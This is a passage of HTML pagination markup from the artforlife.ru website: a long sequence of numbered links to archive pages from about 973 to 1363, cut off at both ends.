href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  